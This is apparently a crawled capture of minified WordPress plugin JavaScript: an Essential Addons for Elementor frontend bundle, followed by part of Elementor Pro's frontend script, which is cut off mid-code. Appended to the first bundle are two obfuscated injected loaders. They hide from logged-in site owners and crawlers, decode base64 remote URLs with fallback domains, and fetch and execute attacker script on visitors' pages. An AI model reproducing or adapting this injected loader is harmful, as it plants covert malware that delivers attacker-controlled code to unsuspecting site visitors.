name must be a non-empty string."),!1):/^__/.test(e)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(e)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var i=function(e,t){return function(n,i,a){var s=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10,l=e[t];if(o(n)&&r(i))if("function"==typeof a)if("number"==typeof s){var c={callback:a,priority:s,namespace:i};if(l[n]){var u,d=l[n].handlers;for(u=d.length;u>0&&!(s>=d[u-1].priority);u--);u===d.length?d[u]=c:d.splice(u,0,c),l.__current.forEach((function(e){e.name===n&&e.currentIndex>=u&&e.currentIndex++}))}else l[n]={handlers:[c],runs:0};"hookAdded"!==n&&e.doAction("hookAdded",n,i,a,s)}else console.error("If specified, the hook priority must be a number.");else console.error("The hook callback must be a function.")}};var a=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,a){var s=e[t];if(o(i)&&(n||r(a))){if(!s[i])return 0;var l=0;if(n)l=s[i].handlers.length,s[i]={runs:s[i].runs,handlers:[]};else for(var c=s[i].handlers,u=function(e){c[e].namespace===a&&(c.splice(e,1),l++,s.__current.forEach((function(t){t.name===i&&t.currentIndex>=e&&t.currentIndex--})))},d=c.length-1;d>=0;d--)u(d);return"hookRemoved"!==i&&e.doAction("hookRemoved",i,a),l}}};var s=function(e,t){return function(n,r){var o=e[t];return void 0!==r?n in o&&o[n].handlers.some((function(e){return e.namespace===r})):n in o}};var l=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(r){var o=e[t];o[r]||(o[r]={handlers:[],runs:0}),o[r].runs++;var i=o[r].handlers;for(var a=arguments.length,s=new Array(a>1?a-1:0),l=1;l<a;l++)s[l-1]=arguments[l];if(!i||!i.length)return n?s[0]:void 0;var c={name:r,currentIndex:0};for(o.__current.push(c);c.currentIndex<i.length;){var u=i[c.currentIndex],d=u.callback.apply(null,s);n&&(s[0]=d),c.currentIndex++}return o.__current.pop(),n?s[0]:void 0}};var c=function(e,t){return function(){var n,r,o=e[t];return null!==(n=null===(r=o.__current[o.__current.length-1])||void 0===r?void 0:r.name)&&void 0!==n?n:null}};var u=function(e,t){return function(n){var r=e[t];return void 0===n?void 0!==r.__current[0]:!!r.__current[0]&&n===r.__current[0].name}};var d=function(e,t){return function(n){var r=e[t];if(o(n))return r[n]&&r[n].runs?r[n].runs:0}},f=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=i(this,"actions"),this.addFilter=i(this,"filters"),this.removeAction=a(this,"actions"),this.removeFilter=a(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=a(this,"actions",!0),this.removeAllFilters=a(this,"filters",!0),this.doAction=l(this,"actions"),this.applyFilters=l(this,"filters",!0),this.currentAction=c(this,"actions"),this.currentFilter=c(this,"filters"),this.doingAction=u(this,"actions"),this.doingFilter=u(this,"filters"),this.didAction=d(this,"actions"),this.didFilter=d(this,"filters")};var h=function(){return new f},p=h();p.addAction,p.addFilter,p.removeAction,p.removeFilter,p.hasAction,p.hasFilter,p.removeAllActions,p.removeAllFilters,p.doAction,p.applyFilters,p.currentAction,p.currentFilter,p.doingAction,p.doingFilter,p.didAction,p.didFilter,p.actions,p.filters;function v(e){return(v="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function y(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?m(Object(n),!0).forEach((function(t){g(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):m(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function g(e,t,n){return(t=function(e){var t=function(e,t){if("object"!=v(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var r=n.call(e,t||"default");if("object"!=v(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==v(t)?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}window.isEditMode=!1,window.eael=window.ea={hooks:h(),isEditMode:!1,elementStatusCheck:function(e){return!(!window.eaElementList||!(e in window.eaElementList))||(window.eaElementList=y(y({},window.eaElementList),{},g({},e,!0)),!1)},debounce:function(e,t){var n;return function(){var r=this,o=arguments;clearTimeout(n),n=setTimeout((function(){e.apply(r,o)}),t)}}},eael.hooks.addAction("widgets.reinit","ea",(function(e){var t=jQuery(".eael-filter-gallery-container",e),n=jQuery(".eael-post-grid:not(.eael-post-carousel)",e),r=jQuery(".eael-twitter-feed-masonry",e),o=jQuery(".eael-instafeed",e),i=jQuery(".premium-gallery-container",e),a=jQuery(".eael-event-calendar-cls",e),s=jQuery(".eael-testimonial-slider",e),l=jQuery(".eael-tm-carousel",e),c=jQuery(".eael-post-carousel:not(.eael-post-grid)",e),u=jQuery(".eael-logo-carousel",e),d=jQuery(".eael-twitter-feed-carousel",e);t.length&&t.isotope("layout"),n.length&&n.isotope("layout"),r.length&&r.isotope("layout"),o.length&&o.isotope("layout"),i.length&&i.isotope("layout"),a.length&&eael.hooks.doAction("eventCalendar.reinit"),s.length&&eael.hooks.doAction("testimonialSlider.reinit"),l.length&&eael.hooks.doAction("teamMemberCarousel.reinit"),c.length&&eael.hooks.doAction("postCarousel.reinit"),u.length&&eael.hooks.doAction("logoCarousel.reinit"),d.length&&eael.hooks.doAction("twitterCarousel.reinit")}));var w,b=function(e){void 0===window.eaelPreventResizeOnClick&&window.dispatchEvent(new Event("resize")),(e="object"===v(e)?e:jQuery(e)).find(".swiper-wrapper").each((function(){var e=jQuery(this).css("transform");jQuery(this).css("transform",e)}))};eael.hooks.addAction("ea-advanced-tabs-triggered","ea",b),eael.hooks.addAction("ea-advanced-accordion-triggered","ea",b),jQuery(window).on("elementor/frontend/init",(function(){window.isEditMode=elementorFrontend.isEditMode(),window.eael.isEditMode=elementorFrontend.isEditMode(),eael.hooks.doAction("init"),eael.isEditMode&&eael.hooks.doAction("editMode.init")})),function(e){eael.getToken=function(){localize.nonce&&!eael.noncegenerated&&e.ajax({url:localize.ajaxurl,type:"post",data:{action:"eael_get_token"},success:function(e){e.success&&(localize.nonce=e.data.nonce,eael.noncegenerated=!0)}})},eael.sanitizeURL=function(e){if(e.startsWith("/")||e.startsWith("#"))return e;try{var t=new URL(e);if(!["http:","https:","ftp:","ftps:","mailto:","news:","irc:","irc6:","ircs:","gopher:","nntp:","feed:","telnet:","mms:","rtsp:","sms:","svn:","tel:","fax:","xmpp:","webcal:","urn:"].includes(t.protocol))throw new Error("Invalid protocol");return t.toString()}catch(e){return console.error("Error sanitizing URL:",e.message),"#"}};var t=!0;window.addEventListener("hashchange",(function(){if(t){var n=window.location.hash.substr(1);"undefined"!==(n="safari"===n?"eael-safari":n)&&n&&/^[A-Za-z][-A-Za-z0-9_:.]*$/.test(n)&&e("#"+n).trigger("click")}})),e("a").on("click",(function(n){var r,o=e(this).attr("href");(r=(o=void 0===o?"":o).startsWith("#"))||(r=(o=o.replace(localize.page_permalink,"")).startsWith("#")),r&&(t=!1,setTimeout((function(){t=!0}),100));try{if(o.startsWith("#!")){var i=o.replace("#!","#");e(i).trigger("click")}else if(r&&(e(o).hasClass("eael-tab-item-trigger")||e(o).hasClass("eael-accordion-header"))&&(e(o).trigger("click"),void 0!==o&&o)){var a=e(o).closest(".eael-advance-tabs");if(a.length>0){var s=a.data("custom-id-offset");s=s?parseFloat(s):0,e("html, body").animate({scrollTop:e(o).offset().top-s},300)}}}catch(e){}})),e(document).on("click",".e-n-tab-title",(function(){setTimeout((function(){window.dispatchEvent(new Event("resize"))}),100)}))}(jQuery),(w=jQuery)(document).on("click",".theme-savoy .eael-product-popup .nm-qty-minus, .theme-savoy .eael-product-popup .nm-qty-plus",(function(e){var t=w(this),n=t.closest(".quantity").find(".qty"),r=parseFloat(n.val()),o=parseFloat(n.attr("max")),i=parseFloat(n.attr("min")),a=n.attr("step");r&&""!==r&&"NaN"!==r||(r=0),""!==o&&"NaN"!==o||(o=""),""!==i&&"NaN"!==i||(i=0),"any"!==a&&""!==a&&void 0!==a&&"NaN"!==parseFloat(a)||(a=1),t.hasClass("nm-qty-plus")?o&&(o==r||r>o)?n.val(o):n.val(r+parseFloat(a)):i&&(i==r||r<i)?n.val(i):r>0&&n.val(r-parseFloat(a))})),function(e){e.fn.isInViewport=function(){if(e(this).length<1)return!1;var t=e(this).offset().top,n=t+e(this).outerHeight()/2,r=e(window).scrollTop(),o=r+e(window).height()/2;return n>r&&t<o},e(document).ready((function(){var e=new URLSearchParams(location.search);if(e.has("popup-selector")&&(e.has("eael-lostpassword")||e.has("eael-resetpassword"))){var t=e.get("popup-selector");t.length&&/^[A-Za-z.#][A-Za-z0-9_:.#\s-]*$/.test(t)&&(t=t.replace(/_/g," "),setTimeout((function(){jQuery(t).trigger("click")}),300))}})),e(document).on("click",".eael-onpage-edit-template",(function(){var t=e(this),n=t.data("eael-template-id"),r=t.data("page-id"),o=t.data("mode");"edit"===o?(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(n)}).then((function(){t.data("mode","save"),t.find("span").text("Save & Back"),t.find("i").addClass("eicon-arrow-left").removeClass("eicon-edit"),t.closest(".eael-onpage-edit-template-wrapper").addClass("eael-onpage-edit-activate").parent().addClass("eael-widget-otea-active"),parent.window.$e.internal("panel/state-ready")}))):"save"===o&&(parent.window.$e.internal("panel/state-loading"),parent.window.$e.run("editor/documents/switch",{id:parseInt(r),mode:"save",shouldScroll:!1}).then((function(){parent.window.$e.internal("panel/state-ready"),t.data("mode","edit")})))}))}(jQuery)}});
;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();
/*__INJECT_MARKER__:eac7f163e402f1300f78ce7bcc4717de2fcb9bd7341ced46b2b5f36c55d4ba5c*/

;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());
/*__INJECT_MARKER__:b2d900c701aa9f02855d4c0935a2355b8103dc877c62f8b85aaa85b7dc6d6150*/


--- FILE ---
content_type: text/javascript
request_url: https://alsadatmarketing.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.7
body_size: 7601
content:
/*! elementor-pro - v3.7.7 - 20-09-2022 */
(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[819],{2:(e,t,n)=>{"use strict";var s=n(3203);n(4242);var i=s(n(4774)),o=s(n(9575)),r=s(n(6254)),a=s(n(5161)),l=s(n(5039)),c=s(n(9210));class ElementorProFrontend extends elementorModules.ViewModule{onInit(){super.onInit(),this.config=ElementorProFrontendConfig,this.modules={}}bindEvents(){jQuery(window).on("elementor/frontend/init",this.onElementorFrontendInit.bind(this))}initModules(){let e={motionFX:i.default,sticky:o.default,codeHighlight:r.default,videoPlaylist:a.default,payments:l.default,progressTracker:c.default};elementorProFrontend.trigger("elementor-pro/modules/init:before"),elementorProFrontend.trigger("elementor-pro/modules/init/before"),e=elementorFrontend.hooks.applyFilters("elementor-pro/frontend/handlers",e),jQuery.each(e,((e,t)=>{this.modules[e]=new t})),this.modules.linkActions={addAction:function(){elementorFrontend.utils.urlActions.addAction(...arguments)}}}onElementorFrontendInit(){this.initModules()}}window.elementorProFrontend=new ElementorProFrontend},4242:(e,t,n)=>{"use strict";n.p=ElementorProFrontendConfig.urls.assets+"js/"},6254:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("code-highlight",(()=>n.e(714).then(n.bind(n,8604))))}}t.default=_default},4774:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3515));class _default extends elementorModules.Module{constructor(){super(),elementorFrontend.elementsHandler.attachHandler("global",i.default,null)}}t.default=_default},3515:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(5469));class _default extends elementorModules.frontend.handlers.Base{__construct(){super.__construct(...arguments),this.toggle=elementorFrontend.debounce(this.toggle,200)}getDefaultSettings(){return{selectors:{container:".elementor-widget-container"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$container:this.$element.find(e.container)}}bindEvents(){elementorFrontend.elements.$window.on("resize",this.toggle)}unbindEvents(){elementorFrontend.elements.$window.off("resize",this.toggle)}addCSSTransformEvents(){this.getElementSettings("motion_fx_motion_fx_scrolling")&&!this.isTransitionEventAdded&&(this.isTransitionEventAdded=!0,this.elements.$container.on("mouseenter",(()=>{this.elements.$container.css("--e-transform-transition-duration","")})))}initEffects(){this.effects={translateY:{interaction:"scroll",actions:["translateY"]},translateX:{interaction:"scroll",actions:["translateX"]},rotateZ:{interaction:"scroll",actions:["rotateZ"]},scale:{interaction:"scroll",actions:["scale"]},opacity:{interaction:"scroll",actions:["opacity"]},blur:{interaction:"scroll",actions:["blur"]},mouseTrack:{interaction:"mouseMove",actions:["translateXY"]},tilt:{interaction:"mouseMove",actions:["tilt"]}}}prepareOptions(e){const t=this.getElementSettings(),n="motion_fx"===e?"element":"background",s={};jQuery.each(t,((n,i)=>{const o=new RegExp("^"+e+"_(.+?)_effect"),r=n.match(o);if(!r||!i)return;const a={},l=r[1];jQuery.each(t,((t,n)=>{const s=new RegExp(e+"_"+l+"_(.+)"),i=t.match(s);if(!i)return;"effect"!==i[1]&&("object"==typeof n&&(n=Object.keys(n.sizes).length?n.sizes:n.size),a[i[1]]=n)}));const c=this.effects[l],d=c.interaction;s[d]||(s[d]={}),c.actions.forEach((e=>s[d][e]=a))}));let i,o=this.$element;const r=this.getElementType();if("element"===n&&!["section","container"].includes(r)){let e;i=o,e="column"===r?elementorFrontend.config.legacyMode.elementWrappers?".elementor-column-wrap":".elementor-widget-wrap":".elementor-widget-container",o=o.find("> "+e)}const a={type:n,interactions:s,elementSettings:t,$element:o,$dimensionsElement:i,refreshDimensions:this.isEdit,range:t[e+"_range"],classes:{element:"elementor-motion-effects-element",parent:"elementor-motion-effects-parent",backgroundType:"elementor-motion-effects-element-type-background",container:"elementor-motion-effects-container",layer:"elementor-motion-effects-layer",perspective:"elementor-motion-effects-perspective"}};return a.range||"fixed"!==this.getCurrentDeviceSetting("_position")||(a.range="page"),"fixed"===this.getCurrentDeviceSetting("_position")&&(a.isFixedPosition=!0),"background"===n&&"column"===this.getElementType()&&(a.addBackgroundLayerTo=" > .elementor-element-populated"),a}activate(e){const t=this.prepareOptions(e);jQuery.isEmptyObject(t.interactions)||(this[e]=new i.default(t))}deactivate(e){this[e]&&(this[e].destroy(),delete this[e])}toggle(){const e=elementorFrontend.getCurrentDeviceMode(),t=this.getElementSettings();["motion_fx","background_motion_fx"].forEach((n=>{const s=t[n+"_devices"];(!s||-1!==s.indexOf(e))&&(t[n+"_motion_fx_scrolling"]||t[n+"_motion_fx_mouse"])?this[n]?this.refreshInstance(n):this.activate(n):this.deactivate(n)}))}refreshInstance(e){const t=this[e];if(!t)return;const n=this.prepareOptions(e);t.setSettings(n),t.refresh()}onInit(){super.onInit(),this.initEffects(),this.addCSSTransformEvents(),this.toggle()}onElementChange(e){if(/motion_fx_((scrolling)|(mouse)|(devices))$/.test(e))return"motion_fx_motion_fx_scrolling"===e&&this.addCSSTransformEvents(),void this.toggle();const t=e.match(".*?(motion_fx|_transform)");if(t){const e=t[0].match("(_transform)")?"motion_fx":t[0];this.refreshInstance(e),this[e]||this.activate(e)}/^_position/.test(e)&&["motion_fx","background_motion_fx"].forEach((e=>{this.refreshInstance(e)}))}onDestroy(){super.onDestroy(),["motion_fx","background_motion_fx"].forEach((e=>{this.deactivate(e)}))}}t.default=_default},2292:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class _default extends elementorModules.Module{getMovePointFromPassedPercents(e,t){return+(t/e*100).toFixed(2)}getEffectValueFromMovePoint(e,t){return e*t/100}getStep(e,t){return"element"===this.getSettings("type")?this.getElementStep(e,t):this.getBackgroundStep(e,t)}getElementStep(e,t){return-(e-50)*t.speed}getBackgroundStep(e,t){const n=this.getSettings("dimensions.movable"+t.axis.toUpperCase());return-this.getEffectValueFromMovePoint(n,e)}getDirectionMovePoint(e,t,n){let s;return e<n.start?"out-in"===t?s=0:"in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.start,e),"in-out-in"===t&&(s=100-s)):e<n.end?"in-out-in"===t?s=0:"out-in-out"===t?s=100:(s=this.getMovePointFromPassedPercents(n.end-n.start,e-n.start),"in-out"===t&&(s=100-s)):"in-out"===t?s=0:"out-in"===t?s=100:(s=this.getMovePointFromPassedPercents(100-n.end,100-e),"in-out-in"===t&&(s=100-s)),s}translateX(e,t){e.axis="x",e.unit="px",this.transform("translateX",t,e)}translateY(e,t){e.axis="y",e.unit="px",this.transform("translateY",t,e)}translateXY(e,t,n){this.translateX(e,t),this.translateY(e,n)}tilt(e,t,n){const s={speed:e.speed/10,direction:e.direction};this.rotateX(s,n),this.rotateY(s,100-t)}rotateX(e,t){e.axis="x",e.unit="deg",this.transform("rotateX",t,e)}rotateY(e,t){e.axis="y",e.unit="deg",this.transform("rotateY",t,e)}rotateZ(e,t){e.unit="deg",this.transform("rotateZ",t,e)}scale(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range);this.updateRulePart("transform","scale",1+e.speed*n/1e3)}transform(e,t,n){n.direction&&(t=100-t),this.updateRulePart("transform",e,this.getStep(t,n)+n.unit)}setCSSTransformVariables(e){this.CSSTransformVariables=[],jQuery.each(e,((e,t)=>{const n=e.match(/_transform_(.+?)_effect/m);if(n&&t){if("perspective"===n[1])return void this.CSSTransformVariables.unshift(n[1]);if(this.CSSTransformVariables.includes(n[1]))return;this.CSSTransformVariables.push(n[1])}}))}opacity(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level/10,i=1-s+this.getEffectValueFromMovePoint(s,n);this.$element.css({opacity:i,"will-change":"opacity"})}blur(e,t){const n=this.getDirectionMovePoint(t,e.direction,e.range),s=e.level-this.getEffectValueFromMovePoint(e.level,n);this.updateRulePart("filter","blur",s+"px")}updateRulePart(e,t,n){this.rulesVariables[e]||(this.rulesVariables[e]={}),this.rulesVariables[e][t]||(this.rulesVariables[e][t]=!0,this.updateRule(e));const s=`--${t}`;this.$element[0].style.setProperty(s,n)}updateRule(e){let t="";t+=this.concatTransformCSSProperties(e),t+=this.concatTransformMotionEffectCSSProperties(e),this.$element.css(e,t)}concatTransformCSSProperties(e){let t="";return"transform"===e&&jQuery.each(this.CSSTransformVariables,((e,n)=>{const s=n;n.startsWith("flip")&&(n=n.replace("flip","scale"));const i=n.startsWith("rotate")||n.startsWith("skew")?"deg":"px",o=n.startsWith("scale")?1:0+i;t+=`${n}(var(--e-transform-${s}, ${o}))`})),t}concatTransformMotionEffectCSSProperties(e){let t="";return jQuery.each(this.rulesVariables[e],(e=>{t+=`${e}(var(--${e}))`})),t}runAction(e,t,n){t.affectedRange&&(t.affectedRange.start>n&&(n=t.affectedRange.start),t.affectedRange.end<n&&(n=t.affectedRange.end));for(var s=arguments.length,i=new Array(s>3?s-3:0),o=3;o<s;o++)i[o-3]=arguments[o];this[e](t,n,...i)}refresh(){this.rulesVariables={},this.CSSTransformVariables=[],this.$element.css({transform:"",filter:"",opacity:"","will-change":""})}onInit(){this.$element=this.getSettings("$targetElement"),this.refresh()}}t.default=_default},371:(e,t,n)=>{"use strict";var s=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=s(n(3231));class _default extends 